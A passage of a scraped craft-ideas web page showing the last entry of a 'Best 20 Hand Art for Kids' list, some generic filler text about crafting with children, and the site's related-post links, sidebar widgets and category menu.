<hr />
<p>&nbsp;</p>
<h2><span id="20_Agape_Love_Designs_Christmas_Handprint_Art_for_Children">20. Agape Love Designs Christmas Handprint Art for Children</span></h2>
<p><img title="christmas handprint art for children" src="https://stunningplans.com/wp-content/uploads/2020/02/hand-art-for-kids-awesome-agape-love-designs-christmas-handprint-art-for-children-of-hand-art-for-kids.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://stunningplans.com/hand-art-for-kids/" data-jpibfi-post-title="Best 20 Hand Art for Kids" data-jpibfi-src="https://stunningplans.com/wp-content/uploads/2020/02/hand-art-for-kids-awesome-agape-love-designs-christmas-handprint-art-for-children-of-hand-art-for-kids.jpg" ><br />
<b>Best Hand Art For Kids<br />
 from Agape Love Designs Christmas Handprint Art for Children</b>. Source Image: <a href="https://3.bp.blogspot.com/_vX4Nfv3Z_Ik/TRIYDU9QLJI/AAAAAAAAAqY/UBjd_TUCpDA/s1600/print+1.jpg" target="_blank" rel="noopener noreferrer">agapelovedesigns.blogspot.com</a>. Visit this site for details: <a href="https://agapelovedesigns.blogspot.com/2010/12/christmas-handprint-art-for-children.html" target="_blank" rel="noopener noreferrer">agapelovedesigns.blogspot.com</a></p>
<hr />
<p>&nbsp;<br />
 Oh, the important things kids can do with paper. Program your child how to thoroughly fold and cut to get to this final style by Crafts Unleashed. The plants can be real or fake, however the idea will be what blows Mother away.</p>
<p>Normally individuals see arts as more open ended and crafts as end product based, but we believe crafts can be open ended too, and even if they are not, there is location for both in this word as the thing that matters most, is taking the time to do something together with the kids and making memories.</p>
<p>Making crafts assists construct self-confidence, especially when it comes to simple crafts. No problem, the ideas on the DIY list are economical and many of these low-cost crafts to sell and make are dollar store crafts. With simply paper, some string, and a doily, your kids can make this craft in any color they pick. Here is another craft you can make utilizing paper cups. </p>
<hr />
<p>&nbsp;</p>

<div style="font-size: 0px; height: 0px; line-height: 0px; margin: 0; padding: 0; clear: both;"></div>			
			<div class="penci-single-link-pages">
						</div>
			
												<div class="post-tags">
						<a href="https://stunningplans.com/tag/art-hand-zielonki/" rel="tag">art hand zielonki</a><a href="https://stunningplans.com/tag/hand-art-border/" rel="tag">hand art border</a><a href="https://stunningplans.com/tag/hand-art-pinterest/" rel="tag">hand art pinterest</a><a href="https://stunningplans.com/tag/hand-art-tree/" rel="tag">hand art tree</a><a href="https://stunningplans.com/tag/hand-zentangle-art/" rel="tag">hand zentangle art</a>					</div>
									</div>
	</div>

	
		<div class="tags-share-box center-box tags-share-box-s1">
							<span class="single-comment-o"><i class="penci-faicon fa fa-comment-o" ></i>0 comment</span>
		
					<div class="post-share">
				<span class="post-share-item post-share-plike"><span class="count-number-like">0</span><a class="penci-post-like single-like-button" data-post_id="246217" title="Like" data-like="Like" data-unlike="Unlike"><i class="penci-faicon fa fa-heart-o" ></i></a></span>
				<div class="list-posts-share"><a class="post-share-item post-share-facebook" target="_blank" rel="nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://stunningplans.com/hand-art-for-kids/"><i class="penci-faicon fa fa-facebook" ></i><span class="dt-share">Facebook</span></a><a class="post-share-item post-share-twitter" target="_blank" rel="nofollow" href="https://twitter.com/intent/tweet?text=Check%20out%20this%20article:%20Best%2020%20Hand%20Art%20for%20Kids%20-%20https://stunningplans.com/hand-art-for-kids/"><i class="penci-faicon fa fa-twitter" ></i><span class="dt-share">Twitter</span></a><a class="post-share-item post-share-pinterest" data-pin-do="none" rel="nofollow noreferrer noopener" onclick="var e=document.createElement('script');e.setAttribute('type','text/javascript');e.setAttribute('charset','UTF-8');e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e);"><i class="penci-faicon fa fa-pinterest" ></i><span class="dt-share">Pinterest</span></a><a class="post-share-item post-share-email" target="_blank" rel="nofollow" href="/cdn-cgi/l/email-protection#[base64]"><i class="penci-faicon fa fa-envelope" ></i><span class="dt-share">Email</span></a></div>			</div>
			</div>
	
	
			<div class="post-author">
	<div class="author-img">
		<img alt='' src='https://secure.gravatar.com/avatar/27c2fedcb393f8052599f1ff27d88823?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/27c2fedcb393f8052599f1ff27d88823?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' loading='lazy'/>	</div>
	<div class="author-content">
		<h5><a href="https://stunningplans.com/author/admin/" title="Posts by admin" rel="author">admin</a></h5>
		<p></p>
															</div>
</div>	
	
		
		
	
	
			<div class="post-pagination">
				<div class="prev-post">
						<div class="prev-post-inner">
				<div class="prev-post-title">
					<span>previous post</span>
				</div>
				<a href="https://stunningplans.com/st-patrick039s-day-birthday-party/">
					<div class="pagi-text">
						<h5 class="prev-title">The 22 Best Ideas for St Patrick&#039;s Day Birthday Party</h5>
					</div>
				</a>
			</div>
		</div>
	
			<div class="next-post">
						<div class="next-post-inner">
				<div class="prev-post-title next-post-title">
					<span>next post</span>
				</div>
				<a href="https://stunningplans.com/indian-dinner-menu/">
					<div class="pagi-text">
						<h5 class="next-title">The top 30 Ideas About Indian Dinner Menu</h5>
					</div>
				</a>
			</div>
		</div>
	</div>	
		
		
	
	
	
					<div class="post-related">
		<div class="post-title-box"><h4 class="post-box-title">You may also like</h4></div>
				<div class="penci-owl-carousel penci-owl-carousel-slider penci-related-carousel" data-lazy="true" data-item="3" data-desktop="3" data-tablet="2" data-tabsmall="2" data-auto="false" data-speed="300" data-dots="true" data-nav="false">
								<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://stunningplans.com/wp-content/uploads/2020/03/stg-gen-Duct%20Tape%20Projects%20for%20Kids%20Best%20Of%2010%20Duct%20Tape%20Projects%20for%20Kids%20My%20Joy%20Filled%20Life-167654.png" href="https://stunningplans.com/duct-tape-projects-for-kids/" title="20 Best Ideas Duct Tape Projects for Kids">
																			</a>
										<h3><a href="https://stunningplans.com/duct-tape-projects-for-kids/">20 Best Ideas Duct Tape Projects for Kids</a></h3>
										<span class="date"><time class="entry-date published" datetime="2026-01-19T08:44:31+00:00">January 19, 2026</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://stunningplans.com/wp-content/uploads/2020/03/stg-gen-Things%20Kids%20Can%20Make%20Best%20Of%20Things%20You%20Can%20Make%20with%20A%20Coffee%20Can%20Kids%20Activities-597062.png" href="https://stunningplans.com/things-kids-can-make/" title="The 20 Best Ideas for Things Kids Can Make">
																			</a>
										<h3><a href="https://stunningplans.com/things-kids-can-make/">The 20 Best Ideas for Things Kids Can...</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-11-28T21:28:02+00:00">November 28, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://stunningplans.com/wp-content/uploads/2020/03/stg-gen-Diy%20Dreamcatcher%20for%20Kids%20Elegant%20Diy%20Kids%20Dream%20Catcher-349653.png" href="https://stunningplans.com/diy-dreamcatcher-for-kids/" title="The Best Ideas for Diy Dreamcatcher for Kids">
																			</a>
										<h3><a href="https://stunningplans.com/diy-dreamcatcher-for-kids/">The Best Ideas for Diy Dreamcatcher for Kids</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-11-26T08:34:43+00:00">November 26, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://stunningplans.com/wp-content/uploads/2020/03/stg-gen-Diy%20Kids%20Water%20Table%20Awesome%20Diy%20Sand%20amp%20Water%20Table%20the%20Haas%20Machine-369879.png" href="https://stunningplans.com/diy-kids-water-table/" title="20 Best Ideas Diy Kids Water Table">
																			</a>
										<h3><a href="https://stunningplans.com/diy-kids-water-table/">20 Best Ideas Diy Kids Water Table</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-11-17T16:16:58+00:00">November 17, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://stunningplans.com/wp-content/uploads/2020/03/stg-gen-Diy%20Treehouse%20for%20Kids%20Lovely%20Simple%20Diy%20Treehouse%20for%20Kids%20Play%2025-147462.png" href="https://stunningplans.com/diy-treehouse-for-kids/" title="20 Of the Best Ideas for Diy Treehouse for Kids">
																			</a>
										<h3><a href="https://stunningplans.com/diy-treehouse-for-kids/">20 Of the Best Ideas for Diy Treehouse...</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-11-15T09:22:53+00:00">November 15, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://stunningplans.com/wp-content/uploads/2020/03/stg-gen-Diy%20Costume%20Kids%20Elegant%2050%20Diy%20Halloween%20Costume%20Ideas%20Lil%20Luna-147178.png" href="https://stunningplans.com/diy-costume-kids/" title="The top 20 Ideas About Diy Costume Kids">
																			</a>
										<h3><a href="https://stunningplans.com/diy-costume-kids/">The top 20 Ideas About Diy Costume Kids</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-08-28T03:55:33+00:00">August 28, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://stunningplans.com/wp-content/uploads/2020/03/stg-gen-How%20to%20Projects%20for%20Kids%20New%20Cool%20totem%20Pole%20Craft%20Projects%20for%20Kids%20Hative-923893.png" href="https://stunningplans.com/how-to-projects-for-kids/" title="The Best How to Projects for Kids">
																			</a>
										<h3><a href="https://stunningplans.com/how-to-projects-for-kids/">The Best How to Projects for Kids</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-07-05T08:26:12+00:00">July 5, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://stunningplans.com/wp-content/uploads/2020/03/stg-gen-Diy%20Kids%20Desks%20Awesome%20Diy%20Desk%20for%20Kids%20Bob%20Vila-842887.png" href="https://stunningplans.com/diy-kids-desks/" title="Best 20 Diy Kids Desks">
																			</a>
										<h3><a href="https://stunningplans.com/diy-kids-desks/">Best 20 Diy Kids Desks</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-06-26T23:45:52+00:00">June 26, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://stunningplans.com/wp-content/uploads/2020/03/stg-gen-Things%20to%20Make%20at%20Home%20for%20Kids%20Lovely%205%20Super%20Cool%20Crafts%20to%20Do%20when%20Bored%20at%20Home-957913.png" href="https://stunningplans.com/things-to-make-at-home-for-kids/" title="The Best Ideas for Things to Make at Home for Kids">
																			</a>
										<h3><a href="https://stunningplans.com/things-to-make-at-home-for-kids/">The Best Ideas for Things to Make at...</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-06-13T07:03:26+00:00">June 13, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://stunningplans.com/wp-content/uploads/2020/03/stg-gen-Diy%20Kids%20Beds%20Beautiful%20Amazing%20Interior%20Design%20%20New%20Post%20Has%20Been%20Published%20On-580161.png" href="https://stunningplans.com/diy-kids-beds/" title="The top 20 Ideas About Diy Kids Beds">
																			</a>
										<h3><a href="https://stunningplans.com/diy-kids-beds/">The top 20 Ideas About Diy Kids Beds</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-05-27T07:35:43+00:00">May 27, 2025</time></span>
									</div>
		</div></div>		
		
	
	
	
		
					
		
	
</article>					</div>
	</div>
	
<div id="sidebar" class="penci-sidebar-right penci-sidebar-content style-12 pcalign-left penci-sticky-sidebar">
	<div class="theiaStickySidebar">
		<aside id="text-5" class="widget widget_text">			<div class="textwidget"><p><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async src="https://cse.google.com/cse.js?cx=039d7ce9f6eb83204"></script></p>
<div class="gcse-search"></div>
</div>
		</aside><aside id="text-4" class="widget widget_text">			<div class="textwidget"><p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><br />
<!-- sidebarrecipe300600 --><br />
<ins class="adsbygoogle" style="display: inline-block; width: 300px; height: 600px;" data-ad-client="ca-pub-3205055224568420" data-ad-slot="9189397062"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
		</aside><aside id="penci_related_news_widget-3" class="widget penci_related_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Related Posts</span></h4>					<ul id="penci-relatedwg-9001" class="side-newsfeed">
													<li class="penci-feed">
								<div class="side-item">

																			<div class="side-image">
																																		<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://stunningplans.com/wp-content/uploads/2020/03/stg-gen-Duct%20Tape%20Projects%20for%20Kids%20Best%20Of%2010%20Duct%20Tape%20Projects%20for%20Kids%20My%20Joy%20Filled%20Life-167654.png" href="https://stunningplans.com/duct-tape-projects-for-kids/" title="20 Best Ideas Duct Tape Projects for Kids"></a>
											
																					</div>
																		<div class="side-item-text">
										<h4 class="side-title-post">
											<a href="https://stunningplans.com/duct-tape-projects-for-kids/" rel="bookmark" title="20 Best Ideas Duct Tape Projects for Kids">
												20 Best Ideas Duct Tape Projects for Kids											</a>
										</h4>
																					<span class="side-item-meta"><time class="entry-date published" datetime="2026-01-19T08:44:31+00:00">January 19, 2026</time></span>
																			</div>
								</div>
							</li>
														<li class="penci-feed">
								<div class="side-item">

																			<div class="side-image">
																																		<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://stunningplans.com/wp-content/uploads/2020/03/stg-gen-Things%20Kids%20Can%20Make%20Best%20Of%20Things%20You%20Can%20Make%20with%20A%20Coffee%20Can%20Kids%20Activities-597062.png" href="https://stunningplans.com/things-kids-can-make/" title="The 20 Best Ideas for Things Kids Can Make"></a>
											
																					</div>
																		<div class="side-item-text">
										<h4 class="side-title-post">
											<a href="https://stunningplans.com/things-kids-can-make/" rel="bookmark" title="The 20 Best Ideas for Things Kids Can Make">
												The 20 Best Ideas for Things Kids Can Make											</a>
										</h4>
																					<span class="side-item-meta"><time class="entry-date published" datetime="2025-11-28T21:28:02+00:00">November 28, 2025</time></span>
																			</div>
								</div>
							</li>
														<li class="penci-feed">
								<div class="side-item">

																			<div class="side-image">
																																		<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://stunningplans.com/wp-content/uploads/2020/03/stg-gen-Diy%20Dreamcatcher%20for%20Kids%20Elegant%20Diy%20Kids%20Dream%20Catcher-349653.png" href="https://stunningplans.com/diy-dreamcatcher-for-kids/" title="The Best Ideas for Diy Dreamcatcher for Kids"></a>
											
																					</div>
																		<div class="side-item-text">
										<h4 class="side-title-post">
											<a href="https://stunningplans.com/diy-dreamcatcher-for-kids/" rel="bookmark" title="The Best Ideas for Diy Dreamcatcher for Kids">
												The Best Ideas for Diy Dreamcatcher for Kids											</a>
										</h4>
																					<span class="side-item-meta"><time class="entry-date published" datetime="2025-11-26T08:34:43+00:00">November 26, 2025</time></span>
																			</div>
								</div>
							</li>
														<li class="penci-feed">
								<div class="side-item">

																			<div class="side-image">
																																		<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://stunningplans.com/wp-content/uploads/2020/03/stg-gen-Diy%20Kids%20Water%20Table%20Awesome%20Diy%20Sand%20amp%20Water%20Table%20the%20Haas%20Machine-369879.png" href="https://stunningplans.com/diy-kids-water-table/" title="20 Best Ideas Diy Kids Water Table"></a>
											
																					</div>
																		<div class="side-item-text">
										<h4 class="side-title-post">
											<a href="https://stunningplans.com/diy-kids-water-table/" rel="bookmark" title="20 Best Ideas Diy Kids Water Table">
												20 Best Ideas Diy Kids Water Table											</a>
										</h4>
																					<span class="side-item-meta"><time class="entry-date published" datetime="2025-11-17T16:16:58+00:00">November 17, 2025</time></span>
																			</div>
								</div>
							</li>
														<li class="penci-feed">
								<div class="side-item">

																			<div class="side-image">
																																		<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://stunningplans.com/wp-content/uploads/2020/03/stg-gen-Diy%20Treehouse%20for%20Kids%20Lovely%20Simple%20Diy%20Treehouse%20for%20Kids%20Play%2025-147462.png" href="https://stunningplans.com/diy-treehouse-for-kids/" title="20 Of the Best Ideas for Diy Treehouse for Kids"></a>
											
																					</div>
																		<div class="side-item-text">
										<h4 class="side-title-post">
											<a href="https://stunningplans.com/diy-treehouse-for-kids/" rel="bookmark" title="20 Of the Best Ideas for Diy Treehouse for Kids">
												20 Of the Best Ideas for Diy Treehouse for Kids											</a>
										</h4>
																					<span class="side-item-meta"><time class="entry-date published" datetime="2025-11-15T09:22:53+00:00">November 15, 2025</time></span>
																			</div>
								</div>
							</li>
												</ul>

				</aside><aside id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a data-pin-do="embedUser" data-pin-board-width="400" data-pin-scale-height="240" data-pin-scale-width="80" href="https://www.pinterest.com/theshinyideas"></a></div></aside><aside id="categories-4" class="widget widget_categories"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Categories</span></h4><form action="https://stunningplans.com" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform' >
	<option value='-1'>Select Category</option>
	<option class="level-0" value="238">1-Pot Recipes&nbsp;&nbsp;(25)</option>
	<option class="level-0" value="151">4th of July Ideas&nbsp;&nbsp;(43)</option>
	<option class="level-0" value="239">Air Fryer Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="186">Anime Hairstyles&nbsp;&nbsp;(54)</option>
	<option class="level-0" value="197">Anklets&nbsp;&nbsp;(78)</option>
	<option class="level-0" value="76">Anniversary Gift&nbsp;&nbsp;(59)</option>
	<option class="level-0" value="131">Anniversary Quotes&nbsp;&nbsp;(31)</option>
	<option class="level-0" value="240">Appetizer Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="170">Baby Quotes&nbsp;&nbsp;(57)</option>
	<option class="level-0" value="163">Baby Room Décor&nbsp;&nbsp;(63)</option>
	<option class="level-0" value="87">Baby Shower Gift&nbsp;&nbsp;(49)</option>
	<option class="level-0" value="164">Baby Shower Gifts&nbsp;&nbsp;(79)</option>
	<option class="level-0" value="168">Baby Shower Party&nbsp;&nbsp;(63)</option>
	<option class="level-0" value="241">Baby Shower Recipes&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="92">Bachelorette Party&nbsp;&nbsp;(33)</option>
	<option class="level-0" value="40">Backyard Ideas&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="110">Backyard Party&nbsp;&nbsp;(39)</option>
	<option class="level-0" value="242">Baking Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="31">Bathroom Ideas&nbsp;&nbsp;(221)</option>
	<option class="level-0" value="243">BBQ Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="107">Beach Party&nbsp;&nbsp;(30)</option>
	<option class="level-0" value="236">Beach Wedding&nbsp;&nbsp;(26)</option>
	<option class="level-0" value="212">Beautiful Nails&nbsp;&nbsp;(97)</option>
	<option class="level-0" value="30">Bedroom Ideas&nbsp;&nbsp;(203)</option>
	<option class="level-0" value="244">Beef Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="45">Birthday Cake&nbsp;&nbsp;(231)</option>
	<option class="level-0" value="46">Birthday Card&nbsp;&nbsp;(81)</option>
	<option class="level-0" value="47">Birthday Decoration&nbsp;&nbsp;(101)</option>
	<option class="level-0" value="48">Birthday Gift&nbsp;&nbsp;(147)</option>
	<option class="level-0" value="74">Birthday Gift&nbsp;&nbsp;(145)</option>
	<option class="level-0" value="49">Birthday Invitation&nbsp;&nbsp;(90)</option>
	<option class="level-0" value="50">Birthday Party&nbsp;&nbsp;(58)</option>
	<option class="level-0" value="93">Birthday Party&nbsp;&nbsp;(98)</option>
	<option class="level-0" value="51">Birthday Quote&nbsp;&nbsp;(92)</option>
	<option class="level-0" value="122">Birthday Quotes&nbsp;&nbsp;(35)</option>
	<option class="level-0" value="245">Birthday Recipes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="52">Birthday Wishes&nbsp;&nbsp;(114)</option>
	<option class="level-0" value="179">Black Hairstyles&nbsp;&nbsp;(73)</option>
	<option class="level-0" value="183">Bob Hairstyles&nbsp;&nbsp;(39)</option>
	<option class="level-0" value="206">Body Jewelry&nbsp;&nbsp;(40)</option>
	<option class="level-0" value="192">Boys Hairstyle&nbsp;&nbsp;(25)</option>
	<option class="level-0" value="198">Bracelets&nbsp;&nbsp;(45)</option>
	<option class="level-0" value="172">Braid Hairstyles&nbsp;&nbsp;(32)</option>
	<option class="level-0" value="246">Bread Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="247">Breakfast Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="196">Bridesmaid Hairstyles&nbsp;&nbsp;(47)</option>
	<option class="level-0" value="199">Brooches&nbsp;&nbsp;(52)</option>
	<option class="level-0" value="248">Brunch Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="249">Cake Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="250">Candy Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="251">Canning Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="252">Casserole Recipes&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="253">Cheese Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="254">Chicken Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="255">Chili Recipes&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="256">Chinese Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="257">Chocolate Recipes&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="75">Christmas Gift&nbsp;&nbsp;(54)</option>
	<option class="level-0" value="150">Christmas Ideas&nbsp;&nbsp;(45)</option>
	<option class="level-0" value="98">Christmas Party&nbsp;&nbsp;(56)</option>
	<option class="level-0" value="125">Christmas Quotes&nbsp;&nbsp;(59)</option>
	<option class="level-0" value="258">Christmas Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="153">Cinco de Mayo Ideas&nbsp;&nbsp;(50)</option>
	<option class="level-0" value="259">Cinco de Mayo Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="260">Clean-Eating Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="261">Cocktail Recipes&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="133">Coloring Pages For Adults&nbsp;&nbsp;(104)</option>
	<option class="level-0" value="134">Coloring Pages For Boys&nbsp;&nbsp;(72)</option>
	<option class="level-0" value="135">Coloring Pages For Girls&nbsp;&nbsp;(160)</option>
	<option class="level-0" value="136">Coloring Pages For Kids&nbsp;&nbsp;(119)</option>
	<option class="level-0" value="158">Coloring Pages for Kids&nbsp;&nbsp;(156)</option>
	<option class="level-0" value="132">Coloring Pages For Toddlers&nbsp;&nbsp;(99)</option>
	<option class="level-0" value="262">Condiment Recipes&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="263">Cookie Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="264">Cooking for Kids Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="265">Cooking for Two Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="195">Cool Hairstyles&nbsp;&nbsp;(33)</option>
	<option class="level-0" value="185">Crochet Hairstyles&nbsp;&nbsp;(45)</option>
	<option class="level-0" value="182">Curly Hairstyles&nbsp;&nbsp;(41)</option>
	<option class="level-0" value="173">Cute Hairstyles&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="266">Dairy-Free Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="267">Deep Fried Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="268">Dessert Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="269">Diabetic Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="103">Dinner Party&nbsp;&nbsp;(55)</option>
	<option class="level-0" value="270">Dinner Recipes&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="271">Dip Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="63">DIY Baby Shower&nbsp;&nbsp;(43)</option>
	<option class="level-0" value="71">DIY Box&nbsp;&nbsp;(36)</option>
	<option class="level-0" value="62">DIY Christmas&nbsp;&nbsp;(32)</option>
	<option class="level-0" value="58">DIY Costume&nbsp;&nbsp;(41)</option>
	<option class="level-0" value="55">DIY Craft for Adult&nbsp;&nbsp;(42)</option>
	<option class="level-0" value="54">DIY Craft for Kids&nbsp;&nbsp;(123)</option>
	<option class="level-0" value="57">DIY Craft for Preschoolers&nbsp;&nbsp;(71)</option>
	<option class="level-0" value="56">DIY Craft for Toddlers&nbsp;&nbsp;(51)</option>
	<option class="level-0" value="159">DIY Crafts for Kids&nbsp;&nbsp;(76)</option>
	<option class="level-0" value="67">DIY Dog&nbsp;&nbsp;(43)</option>
	<option class="level-0" value="72">DIY Gift&nbsp;&nbsp;(47)</option>
	<option class="level-0" value="73">DIY Hair&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="59">DIY Home Decoration&nbsp;&nbsp;(63)</option>
	<option class="level-0" value="69">DIY Kit&nbsp;&nbsp;(55)</option>
	<option class="level-0" value="61">DIY Mask&nbsp;&nbsp;(67)</option>
	<option class="level-0" value="64">DIY Organizer&nbsp;&nbsp;(55)</option>
	<option class="level-0" value="66">DIY Outdoor&nbsp;&nbsp;(53)</option>
	<option class="level-0" value="65">DIY Plan&nbsp;&nbsp;(40)</option>
	<option class="level-0" value="70">DIY Rack&nbsp;&nbsp;(37)</option>
	<option class="level-0" value="68">DIY Wedding&nbsp;&nbsp;(54)</option>
	<option class="level-0" value="60">DIY Wood&nbsp;&nbsp;(53)</option>
	<option class="level-0" value="273">Duck Recipes&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="201">Earrings&nbsp;&nbsp;(34)</option>
	<option class="level-0" value="144">Easter Ideas&nbsp;&nbsp;(129)</option>
	<option class="level-0" value="105">Easter Party&nbsp;&nbsp;(91)</option>
	<option class="level-0" value="274">Easter Recipes&nbsp;&nbsp;(112)</option>
	<option class="level-0" value="184">Easy Hairstyles&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="130">Education Quotes&nbsp;&nbsp;(27)</option>
	<option class="level-0" value="275">Egg Recipes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="205">Engagement&nbsp;&nbsp;(38)</option>
	<option class="level-0" value="101">Engagement Party&nbsp;&nbsp;(49)</option>
	<option class="level-0" value="152">Fall Ideas&nbsp;&nbsp;(39)</option>
	<option class="level-0" value="276">Fall Recipes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="118">Family Quotes&nbsp;&nbsp;(62)</option>
	<option class="level-0" value="81">Fathers Day Gift&nbsp;&nbsp;(82)</option>
	<option class="level-0" value="145">Fathers Day Ideas&nbsp;&nbsp;(65)</option>
	<option class="level-0" value="188">Female Hairstyles&nbsp;&nbsp;(24)</option>
	<option class="level-0" value="44">Firepit Ideas&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="41">Fireplace Ideas&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="277">Fish Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="278">Football Recipes&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="279">Fourth of July Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="280">Freezer-friendly Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="117">Friendship Quotes&nbsp;&nbsp;(63)</option>
	<option class="level-0" value="281">Fruit Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="53">Funny Birthday&nbsp;&nbsp;(67)</option>
	<option class="level-0" value="114">Funny Quotes&nbsp;&nbsp;(95)</option>
	<option class="level-0" value="282">Game Day Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="37">Garage Ideas&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="96">Gender Reveal Party&nbsp;&nbsp;(80)</option>
	<option class="level-0" value="90">Gift Basket&nbsp;&nbsp;(77)</option>
	<option class="level-0" value="88">Gift For Boyfriend&nbsp;&nbsp;(168)</option>
	<option class="level-0" value="84">Gift For Boys&nbsp;&nbsp;(109)</option>
	<option class="level-0" value="86">Gift For Couples&nbsp;&nbsp;(132)</option>
	<option class="level-0" value="89">Gift For Girlfriend&nbsp;&nbsp;(137)</option>
	<option class="level-0" value="85">Gift For Girls&nbsp;&nbsp;(112)</option>
	<option class="level-0" value="18">Gift Ideas&nbsp;&nbsp;(41)</option>
	<option class="level-0" value="165">Gifts for Kids&nbsp;&nbsp;(96)</option>
	<option class="level-0" value="193">Girls Hairstyle&nbsp;&nbsp;(39)</option>
	<option class="level-0" value="211">Glitter Nails&nbsp;&nbsp;(107)</option>
	<option class="level-0" value="283">Gluten-Free Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="284">Gourmet Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="79">Graduation Gift&nbsp;&nbsp;(58)</option>
	<option class="level-0" value="91">Graduation Party&nbsp;&nbsp;(132)</option>
	<option class="level-0" value="120">Graduation Quotes&nbsp;&nbsp;(39)</option>
	<option class="level-0" value="285">Grains Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="286">Grill Recipes&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="148">Halloween Ideas&nbsp;&nbsp;(47)</option>
	<option class="level-0" value="94">Halloween Party&nbsp;&nbsp;(75)</option>
	<option class="level-0" value="287">Halloween Recipes&nbsp;&nbsp;(10)</option>
